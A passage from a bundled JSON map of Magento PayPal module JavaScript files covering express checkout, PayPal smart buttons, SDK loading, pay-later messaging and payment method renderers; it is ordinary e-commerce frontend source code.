'[data-action=\"checkout-form-submit\"]', $.proxy(function (e) {\n                var $target = $(e.target),\n                    returnUrl = $target.data('checkout-url'),\n                    productId = $target.closest('form').find(this.options.productId).val(),\n                    originalForm = this.options.originalForm.replace('%1', productId),\n                    self = this,\n                    billingAgreement = customerData.get('paypal-billing-agreement');\n\n                e.preventDefault();\n\n                if (billingAgreement().askToCreate) {\n                    confirm({\n                        content: billingAgreement().confirmMessage,\n                        actions: {\n\n                            /**\n                             * Confirmation handler\n                             *\n                             */\n                            confirm: function () {\n                                returnUrl = billingAgreement().confirmUrl;\n                                self._redirect(returnUrl, originalForm);\n                            },\n\n                            /**\n                             * Cancel confirmation handler\n                             *\n                             */\n                            cancel: function (event) {\n                                if (event && !$(event.target).hasClass('action-close')) {\n                                    self._redirect(returnUrl);\n                                }\n                            }\n                        }\n                    });\n                } else {\n                    this._redirect(returnUrl, originalForm);\n                }\n            }, this));\n        },\n\n        /**\n         * Redirect to certain url, with optional form\n         * @param {String} returnUrl\n         * @param {HTMLElement} originalForm\n         *\n         */\n        _redirect: function (returnUrl, originalForm) {\n            var $form,\n                ppCheckoutInput;\n\n            if (this.options.isCatalogProduct) {\n                // find the form from which the button was clicked\n                $form = originalForm ? $(originalForm) : $($(this.options.shortcutContainerClass).closest('form'));\n\n                ppCheckoutInput = $form.find(this.options.ppCheckoutSelector)[0];\n\n                if (!ppCheckoutInput) {\n                    ppCheckoutInput = $(this.options.ppCheckoutInput);\n                    ppCheckoutInput.appendTo($form);\n                }\n                $(ppCheckoutInput).val(returnUrl);\n\n                $form.trigger('submit');\n            } else {\n                $.mage.redirect(returnUrl);\n            }\n        }\n    });\n\n    return $.mage.paypalCheckout;\n});\n","Magento_Paypal/js/action/set-payment-method.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Checkout/js/model/quote',\n    'Magento_Checkout/js/action/set-payment-information'\n], function (quote, setPaymentInformation) {\n    'use strict';\n\n    return function (messageContainer) {\n        return setPaymentInformation(messageContainer, quote.paymentMethod());\n    };\n});\n","Magento_Paypal/js/model/iframe.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine(['ko'], function (ko) {\n    'use strict';\n\n    var isInAction = ko.observable(false);\n\n    return {\n        isInAction: isInAction,\n\n        /**\n         * @param {jQuery.Event} event\n         */\n        stopEventPropagation: function (event) {\n            event.stopImmediatePropagation();\n            event.preventDefault();\n        }\n    };\n});\n","Magento_Paypal/js/model/iframe-redirect.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'ko',\n    'Magento_Paypal/js/model/iframe',\n    'Magento_Ui/js/model/messageList'\n],\nfunction (ko, iframe, messageList) {\n    'use strict';\n\n    return function (cartUrl, errorMessage, goToSuccessPage, successUrl) {\n        if (this === window.self) {\n            window.location = cartUrl;\n        }\n\n        if (!!errorMessage.message) { //eslint-disable-line no-extra-boolean-cast\n            document.removeEventListener('click', iframe.stopEventPropagation, true);\n            iframe.isInAction(false);\n            messageList.addErrorMessage(errorMessage);\n        } else if (!!goToSuccessPage) { //eslint-disable-line no-extra-boolean-cast\n            window.location = successUrl;\n        } else {\n            window.location = cartUrl;\n        }\n    };\n});\n","Magento_Paypal/js/in-context/express-checkout-smart-buttons.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/* eslint-disable max-nested-callbacks */\ndefine([\n    'underscore',\n    'jquery',\n    'Magento_Paypal/js/in-context/paypal-sdk',\n    'Magento_Customer/js/customer-data',\n    'domReady!'\n], function (_, $, paypalSdk, customerData) {\n    'use strict';\n\n    /**\n     * Triggers beforePayment action on PayPal buttons\n     *\n     * @param {Object} clientConfig\n     * @returns {Object} jQuery promise\n     */\n    function performCreateOrder(clientConfig) {\n        var params = {\n            'quote_id': clientConfig.quoteId,\n            'customer_id': clientConfig.customerId || '',\n            'form_key': clientConfig.formKey,\n            button: clientConfig.button\n        };\n\n        return $.Deferred(function (deferred) {\n            clientConfig.rendererComponent.beforePayment(deferred.resolve, deferred.reject).then(function () {\n                $.post(clientConfig.getTokenUrl, params).done(function (res) {\n                    clientConfig.rendererComponent.afterPayment(res, deferred.resolve, deferred.reject);\n                }).fail(function (jqXHR, textStatus, err) {\n                    clientConfig.rendererComponent.catchPayment(err, deferred.resolve, deferred.reject);\n                });\n            });\n        }).promise();\n    }\n\n    /**\n     * Triggers beforeOnAuthorize action on PayPal buttons\n     * @param {Object} clientConfig\n     * @param {Object} data\n     * @param {Object} actions\n     * @returns {Object} jQuery promise\n     */\n    function performOnApprove(clientConfig, data, actions) {\n        var params = {\n            paymentToken: data.orderID,\n            payerId: data.payerID,\n            paypalFundingSource: customerData.get('paypal-funding-source'),\n            'form_key': clientConfig.formKey\n        };\n\n        return $.Deferred(function (deferred) {\n            clientConfig.rendererComponent.beforeOnAuthorize(deferred.resolve, deferred.reject, actions)\n                .then(function () {\n                    $.post(clientConfig.onAuthorizeUrl, params).done(function (res) {\n                        clientConfig.rendererComponent\n                            .afterOnAuthorize(res, deferred.resolve, deferred.reject, actions);\n                        customerData.set('paypal-funding-source', '');\n                    }).fail(function (jqXHR, textStatus, err) {\n                        clientConfig.rendererComponent.catchOnAuthorize(err, deferred.resolve, deferred.reject);\n                        customerData.set('paypal-funding-source', '');\n                    });\n                });\n        }).promise();\n    }\n\n    return function (clientConfig, element) {\n        paypalSdk(clientConfig.sdkUrl, clientConfig.dataAttributes).done(function (paypal) {\n            paypal.Buttons({\n                style: clientConfig.styles,\n\n                /**\n                 * onInit is called when the button first renders\n                 * @param {Object} data\n                 * @param {Object} actions\n                 */\n                onInit: function (data, actions) {\n                    clientConfig.rendererComponent.validate(actions);\n                },\n\n                /**\n                 * Triggers beforePayment action on PayPal buttons\n                 * @returns {Object} jQuery promise\n                 */\n                createOrder: function () {\n                    return performCreateOrder(clientConfig);\n                },\n\n                /**\n                 * Triggers beforeOnAuthorize action on PayPal buttons\n                 * @param {Object} data\n                 * @param {Object} actions\n                 */\n                onApprove: function (data, actions) {\n                    performOnApprove(clientConfig, data, actions);\n                },\n\n                /**\n                 * Execute logic on Paypal button click\n                 */\n                onClick: function (data) {\n                    customerData.set('paypal-funding-source', data.fundingSource);\n                    clientConfig.rendererComponent.validate();\n                    clientConfig.rendererComponent.onClick();\n                },\n\n                /**\n                 * Process cancel action\n                 * @param {Object} data\n                 * @param {Object} actions\n                 */\n                onCancel: function (data, actions) {\n                    clientConfig.rendererComponent.onCancel(data, actions);\n                },\n\n                /**\n                 * Process errors\n                 *\n                 * @param {Error} err\n                 */\n                onError: function (err) {\n                    clientConfig.rendererComponent.onError(err);\n                }\n            }).render(element);\n        });\n    };\n});\n","Magento_Paypal/js/in-context/express-checkout-wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'mage/translate',\n    'Magento_Customer/js/customer-data',\n    'Magento_Paypal/js/in-context/express-checkout-smart-buttons',\n    'Magento_Ui/js/modal/alert',\n    'mage/cookies'\n], function ($, $t, customerData, checkoutSmartButtons, alert) {\n    'use strict';\n\n    return {\n        defaults: {\n            paymentActionError: $t('Something went wrong with your request. Please try again later.'),\n            signInMessage: $t('To check out, please sign in with your email address.')\n        },\n\n        /**\n         * Render PayPal buttons using checkout.js\n         */\n        renderPayPalButtons: function (element) {\n            checkoutSmartButtons(this.prepareClientConfig(), element);\n        },\n\n        /**\n         * Validate payment method\n         *\n         * @param {Object} actions\n         */\n        validate: function (actions) {\n            this.actions = actions || this.actions;\n        },\n\n        /**\n         * Execute logic on Paypal button click\n         */\n        onClick: function () {},\n\n        /**\n         * Before payment execute\n         *\n         * @param {Function} resolve\n         * @param {Function} reject\n         * @return {*}\n         */\n        beforePayment: function (resolve, reject) { //eslint-disable-line no-unused-vars\n            return $.Deferred().resolve();\n        },\n\n        /**\n         * After payment execute\n         *\n         * @param {Object} res\n         * @param {Function} resolve\n         * @param {Function} reject\n         *\n         * @return {*}\n         */\n        afterPayment: function (res, resolve, reject) {\n\n            if (res.success) {\n                return resolve(res.token);\n            }\n\n            return reject(new Error(res['error_message']));\n        },\n\n        /**\n         * Catch payment\n         *\n         * @param {Error} err\n         * @param {Function} resolve\n         * @param {Function} reject\n         */\n        catchPayment: function (err, resolve, reject) {\n            this.addAlert(this.paymentActionError);\n            reject(err);\n        },\n\n        /**\n         * Before onAuthorize execute\n         *\n         * @param {Function} resolve\n         * @param {Function} reject\n         * @param {Object} actions\n         *\n         * @return {jQuery.Deferred}\n         */\n        beforeOnAuthorize: function (resolve, reject, actions) { //eslint-disable-line no-unused-vars\n            //display loading widget.\n            $('body').trigger('processStart');\n\n            return $.Deferred().resolve();\n        },\n\n        /**\n         * After onAuthorize execute\n         *\n         * @param {Object} res\n         * @param {Function} resolve\n         * @param {Function} reject\n         * @param {Object} actions\n         *\n         * @return {*}\n         */\n        afterOnAuthorize: function (res, resolve, reject, actions) {\n            $('body').trigger('processStop');\n\n            if (res.success) {\n                resolve();\n\n                return actions.redirect(res.redirectUrl);\n            }\n\n            return reject(new Error(res['error_message']));\n        },\n\n        /**\n         * Catch payment\n         *\n         * @param {Error} err\n         * @param {Function} resolve\n         * @param {Function} reject\n         */\n        catchOnAuthorize: function (err, resolve, reject) {\n            $('body').trigger('processStop');\n            this.addAlert(this.paymentActionError);\n            reject(err);\n        },\n\n        /**\n         * Process cancel action\n         *\n         * @param {Object} data\n         * @param {Object} actions\n         */\n        onCancel: function (data, actions) {\n            $('body').trigger('processStop');\n            actions.redirect(this.clientConfig.onCancelUrl);\n        },\n\n        /**\n         * Process errors\n         *\n         * @param {Error} err\n         */\n        onError: function (err) { //eslint-disable-line no-unused-vars\n            // Uncaught error isn't displayed in the console\n        },\n\n        /**\n         * Adds error message\n         *\n         * @param {String} message\n         * @param {String} [type]\n         */\n        addError: function (message, type) {\n            type = type || 'error';\n            customerData.set('messages', {\n                messages: [{\n                    type: type,\n                    text: message\n                }],\n                'data_id': Math.floor(Date.now() / 1000)\n            });\n        },\n\n        /**\n         * Add alert message\n         *\n         * @param {String} message\n         */\n        addAlert: function (message) {\n            alert({\n                content: message\n            });\n        },\n\n        /**\n         * @returns {String}\n         */\n        getButtonId: function () {\n            return this.inContextId;\n        },\n\n        /**\n         * Populate client config with all required data\n         *\n         * @return {Object}\n         */\n        prepareClientConfig: function () {\n            this.clientConfig.rendererComponent = this;\n            this.clientConfig.formKey = $.mage.cookies.get('form_key');\n\n            return this.clientConfig;\n        }\n    };\n});\n","Magento_Paypal/js/in-context/product-express-checkout.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'underscore',\n    'jquery',\n    'uiComponent',\n    'Magento_Paypal/js/in-context/express-checkout-wrapper',\n    'Magento_Customer/js/customer-data'\n], function (_, $, Component, Wrapper, customerData) {\n    'use strict';\n\n    return Component.extend(Wrapper).extend({\n        defaults: {\n            productFormSelector: '#product_addtocart_form',\n            declinePayment: false,\n            formInvalid: false,\n            productAddedToCart: false\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, element) {\n            var cart = customerData.get('cart'),\n                customer = customerData.get('customer'),\n                isGuestCheckoutAllowed;\n\n            this._super();\n\n            isGuestCheckoutAllowed = cart().isGuestCheckoutAllowed;\n\n            if (typeof isGuestCheckoutAllowed === 'undefined') {\n                isGuestCheckoutAllowed = config.clientConfig.isGuestCheckoutAllowed;\n            }\n\n            if (config.clientConfig.isVisibleOnProductPage) {\n                this.renderPayPalButtons(element);\n            }\n\n            this.declinePayment = !customer().firstname && !isGuestCheckoutAllowed;\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        onClick: function () {\n            var $form = $(this.productFormSelector);\n\n            if (!this.declinePayment && !this.productAddedToCart) {\n                $form.trigger('submit');\n                this.formInvalid = !$form.validation('isValid');\n                this.productAddedToCart = true;\n            }\n        },\n\n        /** @inheritdoc */\n        beforePayment: function (resolve, reject) {\n            var promise = $.Deferred();\n\n            if (this.declinePayment) {\n                this.addError(this.signInMessage, 'warning');\n                reject();\n            } else if (this.formInvalid) {\n                reject();\n            } else {\n                $(document).on('ajax:addToCart', function (e, data) {\n                    if (_.isEmpty(data.response)) {\n                        return promise.resolve();\n                    }\n\n                    return reject();\n                });\n                $(document).on('ajax:addToCart:error', reject);\n            }\n\n            return promise;\n        },\n\n        /**\n         * After payment execute\n         *\n         * @param {Object} res\n         * @param {Function} resolve\n         * @param {Function} reject\n         *\n         * @return {*}\n         */\n        afterPayment: function (res, resolve, reject) {\n            if (res.success) {\n                return resolve(res.token);\n            }\n\n            this.addAlert(res['error_message']);\n\n            return reject(new Error(res['error_message']));\n        },\n\n        /** @inheritdoc */\n        prepareClientConfig: function () {\n            this._super();\n            this.clientConfig.quoteId = '';\n            this.clientConfig.customerId = '';\n\n            return this.clientConfig;\n        },\n\n        /** @inheritdoc */\n        onError: function (err) {\n            this.productAddedToCart = false;\n            this._super(err);\n        },\n\n        /** @inheritdoc */\n        onCancel: function (data, actions) {\n            this.productAddedToCart = false;\n            this._super(data, actions);\n        },\n\n        /** @inheritdoc */\n        afterOnAuthorize: function (res, resolve, reject, actions) {\n            this.productAddedToCart = false;\n\n            return this._super(res, resolve, reject, actions);\n        }\n    });\n});\n","Magento_Paypal/js/in-context/button.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'uiComponent',\n    'jquery',\n    'Magento_Paypal/js/in-context/express-checkout-wrapper',\n    'Magento_Customer/js/customer-data'\n], function (Component, $, Wrapper, customerData) {\n    'use strict';\n\n    return Component.extend(Wrapper).extend({\n        defaults: {\n            declinePayment: false\n        },\n\n        /** @inheritdoc */\n        initialize: function (config, element) {\n            var cart = customerData.get('cart'),\n                customer = customerData.get('customer');\n\n            this._super();\n            this.renderPayPalButtons(element);\n\n            if (cart().isGuestCheckoutAllowed === undefined) {\n                cart.subscribe(function (updatedCart) {\n                    this.declinePayment = !customer().firstname && !cart().isGuestCheckoutAllowed;\n\n                    return updatedCart;\n                }.bind(this));\n            }\n\n            return this;\n        },\n\n        /** @inheritdoc */\n        beforePayment: function (resolve, reject) {\n            var promise = $.Deferred();\n\n            if (this.declinePayment) {\n                this.addError(this.signInMessage, 'warning');\n\n                reject();\n            } else {\n                promise.resolve();\n            }\n\n            return promise;\n        },\n\n        /** @inheritdoc */\n        prepareClientConfig: function () {\n            this._super();\n\n            return this.clientConfig;\n        }\n    });\n});\n","Magento_Paypal/js/in-context/billing-agreement.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/confirm',\n    'Magento_Customer/js/customer-data'\n], function ($, confirm, customerData) {\n    'use strict';\n\n    $.widget('mage.billingAgreement', {\n        options: {\n            invalidateOnLoad: false,\n            cancelButtonSelector: '.block-billing-agreements-view button.cancel',\n            cancelMessage: '',\n            cancelUrl: ''\n        },\n\n        /**\n         * Initialize billing agreements events\n         * @private\n         */\n        _create: function () {\n            var self = this;\n\n            if (this.options.invalidateOnLoad) {\n                this.invalidate();\n            }\n            $(this.options.cancelButtonSelector).on('click', function () {\n                confirm({\n                    content: self.options.cancelMessage,\n                    actions: {\n                        /**\n                         * 'Confirm' action handler.\n                         */\n                        confirm: function () {\n                            self.invalidate();\n                            window.location.href = self.options.cancelUrl;\n                        }\n                    }\n                });\n\n                return false;\n            });\n        },\n\n        /**\n         * clear paypal billing agreement customer data\n         * @returns void\n         */\n        invalidate: function () {\n            customerData.invalidate(['paypal-billing-agreement']);\n        }\n    });\n\n    return $.mage.billingAgreement;\n});\n","Magento_Paypal/js/in-context/paypal-sdk.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'jquery'\n], function ($) {\n    'use strict';\n\n    var dfd = $.Deferred();\n\n    /**\n     * Loads the PayPal SDK object\n     * @param {String} paypalUrl - the url of the PayPal SDK\n     * @param {Array} dataAttributes - Array of the Attributes for PayPal SDK Script tag\n     */\n    return function loadPaypalScript(paypalUrl, dataAttributes) {\n        //configuration for loaded PayPal script\n        require.config({\n            paths: {\n                paypalSdk: paypalUrl\n            },\n            shim: {\n                paypalSdk: {\n                    exports: 'paypal'\n                }\n            },\n            attributes: {\n                'paypalSdk': dataAttributes\n            },\n\n            /**\n             * Add attributes under Paypal SDK Script tag\n             */\n            onNodeCreated: function (node, config, name) {\n                if (config.attributes && config.attributes[name]) {\n                    $.each(dataAttributes, function (index, elem) {\n                        node.setAttribute(index, elem);\n                    });\n                }\n            }\n        });\n\n        if (dfd.state() !== 'resolved') {\n            require(['paypalSdk'], function (paypalObject) {\n                dfd.resolve(paypalObject);\n            });\n        }\n\n        return dfd.promise();\n    };\n});\n","Magento_Paypal/js/view/paylater.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'uiElement',\n    'uiLayout',\n    'Magento_Paypal/js/in-context/paypal-sdk',\n    'domReady!'\n], function (\n    $,\n    ko,\n    Component,\n    layout,\n    paypalSdk\n) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            template: 'Magento_Paypal/paylater',\n            sdkUrl: '',\n            attributes: {\n                class: 'pay-later-message'\n            },\n            dataAttributes: {},\n            refreshSelector: '',\n            displayAmount: false,\n            amountComponentConfig: {\n                name: '${ $.name }.amountProvider',\n                component: ''\n            }\n        },\n        paypal: null,\n        amount: null,\n\n        /**\n         * Initialize\n         *\n         * @returns {*}\n         */\n        initialize: function () {\n            this._super()\n                .observe(['amount']);\n\n            if (this.displayAmount) {\n                layout([this.amountComponentConfig]);\n            }\n\n            if (this.sdkUrl !== '') {\n                this.loadPayPalSdk(this.sdkUrl, this.dataAttributes)\n                    .then(this._setPayPalObject.bind(this));\n            }\n\n            if (this.refreshSelector) {\n                $(this.refreshSelector).on('click', this._refreshMessages.bind(this));\n            }\n\n            return this;\n        },\n\n        /**\n         * Get attribute value from configuration\n         *\n         * @param {String} attributeName\n         * @returns {*|null}\n         */\n        getAttribute: function (attributeName) {\n            return typeof this.attributes[attributeName] !== 'undefined' ?\n                this.attributes[attributeName] : null;\n        },\n\n        /**\n         * Load PP SDK with preconfigured options\n         *\n         * @param {String} sdkUrl - the url of the PayPal SDK\n         * @param {Array} dataAttributes - Array of the Attributes for PayPal SDK Script tag\n         */\n        loadPayPalSdk: function (sdkUrl, dataAttributes) {\n            return paypalSdk(sdkUrl, dataAttributes);\n        },\n\n        /**\n         * Set reference to paypal Sdk object\n         *\n         * @param {Object} paypal\n         * @private\n         */\n        _setPayPalObject: function (paypal) {\n            this.paypal = paypal;\n        },\n\n        /**\n         * Render messages\n         *\n         * @private\n         */\n        _refreshMessages: function () {\n            if (this.paypal) {\n                this.paypal.Messages.render();\n            }\n        }\n    });\n});\n","Magento_Paypal/js/view/amountProviders/checkout.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'ko',\n    'uiElement',\n    'uiRegistry',\n    'Magento_Checkout/js/model/quote',\n    'domReady!'\n], function (\n    $,\n    ko,\n    Component,\n    registry,\n    quote\n) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            amount: null\n        },\n\n        /**\n         * Initialize\n         *\n         * @returns {*}\n         */\n        initialize: function () {\n            this._super();\n\n            this.updateAmount();\n\n            return this;\n        },\n\n        /**\n         * Update amount\n         */\n        updateAmount: function () {\n            var payLater = registry.get(this.parentName);\n\n            quote.totals.subscribe(function (newValue) {\n                payLater.amount(newValue['base_grand_total']);\n            });\n        }\n    });\n});\n","Magento_Paypal/js/view/amountProviders/product.js":"/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n\ndefine([\n    'jquery',\n    'uiElement',\n    'uiRegistry',\n    'priceBox',\n    'domReady!'\n], function (\n    $,\n    Component,\n    registry\n) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            priceBoxSelector: '.price-box',\n            qtyFieldSelector: '#product_addtocart_form [name=\"qty\"]',\n            amount: null\n        },\n        qty: 1,\n        price: 0,\n        priceType: '',\n\n        /**\n         * Initialize\n         *\n         * @returns {*}\n         */\n        initialize: function () {\n            var priceBox;\n\n            this._super();\n\n            priceBox = $(this.priceBoxSelector);\n            priceBox.on('priceUpdated', this._onPriceChange.bind(this));\n\n            if (priceBox.priceBox('option') &&\n                priceBox.priceBox('option').prices &&\n                (priceBox.priceBox('option').prices.finalPrice || priceBox.priceBox('option').prices.basePrice)\n            ) {\n                this.priceType = priceBox.priceBox('option').prices.finalPrice ? 'finalPrice' : 'basePrice';\n                this.price = priceBox.priceBox('option').prices[this.priceType].amount;\n            }\n\n            $(this.qtyFieldSelector).on('change', this._onQtyChange.bind(this));\n\n            priceBox.trigger('updatePrice');\n\n            return this;\n        },\n\n        /**\n         * Handle changed product qty\n         *\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _onQtyChange: function (event) {\n            var qty = parseFloat($(event.target).val());\n\n            this.qty = !isNaN(qty) && qty ? qty : 1;\n            this._updateAmount();\n        },\n\n        /**\n         * Handle product price change\n         *\n         * @param {jQuery.Event} event\n         * @param {Object} data\n         * @private\n         */\n        _onPriceChange: function (event, data) {\n            this.price = data[this.priceType].amount;\n            this._updateAmount();\n        },\n\n        /**\n         * Calculate and update amount\n         *\n         * @private\n         */\n        _updateAmount: function () {\n            var amount = this.price * this.qty,\n                payLater = registry.get(this.parentName);\n\n            if (amount !== 0) {\n                payLater.amount(amount);\n            }\n        }\n    });\n});\n","Magento_Paypal/js/view/amountProviders/product-grouped.js":"/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n\ndefine([\n    'jquery',\n    'uiElement',\n    'uiRegistry',\n    'domReady!'\n], function (\n    $,\n    Component,\n    registry\n) {\n    'use strict';\n\n    return Component.extend({\n\n        defaults: {\n            tableWrapperSelector: '.table-wrapper.grouped',\n            priceBoxSelector: '[data-role=\"priceBox\"]',\n            qtyFieldSelector: '.input-text.qty',\n            amount: null\n        },\n        priceInfo: {},\n\n        /**\n         * Initialize\n         *\n         * @returns {*}\n         */\n        initialize: function () {\n            var self = this;\n\n            this._super();\n\n            $('tbody tr', this.tableWrapperSelector).each(function (index, element) {\n                var priceBox = $(self.priceBoxSelector, element),\n                    qtyElement = $(self.qtyFieldSelector, element),\n                    productId = priceBox.data('productId'),\n                    priceElement = $('#product-price-' + productId);\n\n                self.priceInfo[productId] = {\n                    qty: self._getQty(qtyElement),\n                    price: priceElement.data('priceAmount')\n                };\n            });\n\n            $(this.qtyFieldSelector).on('change', this._onQtyChange.bind(this));\n\n            this._updateAmount();\n\n            return this;\n        },\n\n        /**\n         * Get product quantity\n         *\n         * @param {jQuery.Element} element\n         * @private\n         */\n        _getQty: function (element) {\n            var qty = parseFloat(element.val());\n\n            return !isNaN(qty) && qty ? qty : 0;\n        },\n\n        /**\n         * Handle changed product quantity\n         *\n         * @param {jQuery.Event} event\n         * @private\n         */\n        _onQtyChange: function (event) {\n            var qtyElement = $(event.target),\n                parent = qtyElement.parents('tr'),\n                priceBox = $(this.priceBoxSelector, parent),\n                productId = priceBox.data('productId');\n\n            if (this.priceInfo[productId]) {\n                this.priceInfo[productId].qty = this._getQty(qtyElement);\n            }\n\n            this._updateAmount();\n        },\n\n        /**\n         * Calculate and update amount\n         *\n         * @private\n         */\n        _updateAmount: function () {\n            var productId,\n                amount = 0,\n                payLater = registry.get(this.parentName);\n\n            for (productId in this.priceInfo) {\n                if (this.priceInfo.hasOwnProperty(productId)) {\n                    amount += this.priceInfo[productId].price * this.priceInfo[productId].qty;\n                }\n            }\n\n            payLater.amount(amount);\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/paypal-payments.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/payment/renderer-list'\n], function (Component, rendererList) {\n    'use strict';\n\n    var isContextCheckout = window.checkoutConfig.payment.paypalExpress.isContextCheckout,\n        paypalExpress = 'Magento_Paypal/js/view/payment/method-renderer' +\n            (isContextCheckout ? '/in-context/checkout-express' : '/paypal-express');\n\n    rendererList.push(\n        {\n            type: 'paypal_express',\n            component: paypalExpress,\n            config: window.checkoutConfig.payment.paypalExpress.inContextConfig\n        },\n        {\n            type: 'payflow_express',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/payflow-express'\n        },\n        {\n            type: 'payflow_express_bml',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml'\n        },\n        {\n            type: 'payflowpro',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method'\n        },\n        {\n            type: 'payflow_link',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'\n        },\n        {\n            type: 'payflow_advanced',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'\n        },\n        {\n            type: 'hosted_pro',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'\n        },\n        {\n            type: 'paypal_billing_agreement',\n            component: 'Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement'\n        }\n    );\n\n    /**\n     * Add view logic here if needed\n     **/\n    return Component.extend({});\n});\n","Magento_Paypal/js/view/payment/method-renderer/payflow-express.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'\n], function (Component) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/payflow-express'\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Paypal/js/action/set-payment-method',\n    'Magento_Checkout/js/model/payment/additional-validators',\n    'Magento_Checkout/js/model/quote',\n    'Magento_Customer/js/customer-data'\n], function ($, Component, setPaymentMethodAction, additionalValidators, quote, customerData) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/payflow-express-bml',\n            billingAgreement: ''\n        },\n\n        /** Init observable variables */\n        initObservable: function () {\n            this._super()\n                .observe('billingAgreement');\n\n            return this;\n        },\n\n        /** Open window with  */\n        showAcceptanceWindow: function (data, event) {\n            window.open(\n                $(event.currentTarget).attr('href'),\n                'olcwhatispaypal',\n                'toolbar=no, location=no,' +\n                ' directories=no, status=no,' +\n                ' menubar=no, scrollbars=yes,' +\n                ' resizable=yes, ,left=0,' +\n                ' top=0, width=400, height=350'\n            );\n\n            return false;\n        },\n\n        /** Returns payment acceptance mark link path */\n        getPaymentAcceptanceMarkHref: function () {\n            return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkHref;\n        },\n\n        /** Returns payment acceptance mark image path */\n        getPaymentAcceptanceMarkSrc: function () {\n            return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkSrc;\n        },\n\n        /** Returns billing agreement data */\n        getBillingAgreementCode: function () {\n            return window.checkoutConfig.payment.paypalExpress.billingAgreementCode[this.item.method];\n        },\n\n        /** Returns payment information data */\n        getData: function () {\n            var parent = this._super(),\n                additionalData = null;\n\n            if (this.getBillingAgreementCode()) {\n                additionalData = {};\n                additionalData[this.getBillingAgreementCode()] = this.billingAgreement();\n            }\n\n            return $.extend(true, parent, {\n                'additional_data': additionalData\n            });\n        },\n\n        /** Redirect to paypal */\n        continueToPayPal: function () {\n            if (additionalValidators.validate()) {\n                //update payment method information if additional data was changed\n                setPaymentMethodAction(this.messageContainer).done(\n                    function () {\n                        customerData.invalidate(['cart']);\n                        $.mage.redirect(\n                            window.checkoutConfig.payment.paypalExpress.redirectUrl[quote.paymentMethod().method]\n                        );\n                    }\n                );\n\n                return false;\n            }\n        }\n    });\n});\n","Magento_Paypal/js/view/payment/method-renderer/iframe-methods.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\ndefine([\n    'Magento_Checkout/js/view/payment/default',\n    'Magento_Paypal/js/model/iframe',\n    'Magento_Checkout/js/model/full-screen-loader'\n], function (Component, iframe, fullScreenLoader) {\n    'use strict';\n\n    return Component.extend({\n        defaults: {\n            template: 'Magento_Paypal/payment/iframe-methods',\n            paymentReady: false\n        },\n        redirectAfterPlaceOrder: false,\n        isInAction: iframe.isInAction,\n\n        /**\n         * @return {exports}\n         */\n        initObservable: function () {\n            this._super()\n                .observe('paymentReady');\n\n            return this;\n        },\n\n        /**\n         * @return {*}\n         */\n        isPaymentReady: function () {\n            return this.paymentReady();\n        },\n\n        /**\n         * Get action url for payment method iframe.\n         * @returns {String}\n         */\n        getActionUrl: function () {\n            return this.isInAction() ? window.checkoutConfig.payment.paypalIframe.actionUrl[this.getCode()] : '';\n        },\n\n        /**\n         * Places order in pending payment status.\n         */\n        placePendingPaymentOrder: function () {\n            if (this.placeOrder()) {\n                fullScreenLoader.startLoader();\n                this.isInAction(true);\n                // capture all click events\n                document.addEventListener('click', iframe.stopEventPropagation, true);\n            }\n        },\n\n        /**\n         * @return {*}\n         */\n        getPlaceOrderDeferredObject: function () {\n            var 